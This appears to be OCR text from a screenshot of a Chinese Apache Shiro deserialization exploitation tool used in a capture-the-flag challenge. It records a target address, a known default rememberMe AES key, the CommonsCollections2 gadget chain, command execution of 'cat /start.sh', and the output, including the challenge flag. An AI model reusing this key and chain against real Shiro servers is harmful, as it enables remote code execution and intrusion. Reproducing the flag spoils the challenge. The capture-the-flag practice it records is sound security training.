 shiro反序列化漏洞综合利用工具 v2.2
设置
检测目标
GET 目标地址 http://106.75.63.100:33211/secret 超时设置/s 5
密钥探测
关键字 rememberMe 指定密钥 kPH+bIxk5D2deZiIxcaaaA== AES GCM 检测当前密钥 爆破密钥
利用方式
利用链 CommonsCollections2 回显方式 TomcatEcho 检测当前利用链 爆破利用链及回显
检测日志 命令执行 内存马
输入命令 cat /start.sh 执行
JAVA_VERSION=8u342
LOGNAME=ctf
_=/usr/local/openjdk-8/bin/java
PATH=/usr/local/openjdk-8/bin:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
GZCTF_FLAG=HAHA,NO FLAG but boom.
LANG=C.UTF-8
SHELL=/bin/sh
JAVA_HOME=/usr/local/openjdk-8
PWD=/home/ctf
#/bin/bash
export GZCTF_FLAG=NepcTF{Ezjava_Chekin}
echo $GZCTF_FLAG > /flag
export GZCTF_FLAG="HAHA,NO FLAG but boom."
su ctf -c "bash -c 'java -jar /ShiroSpring-0.0.1-SNAPSHOT.jar'"
by j1anFen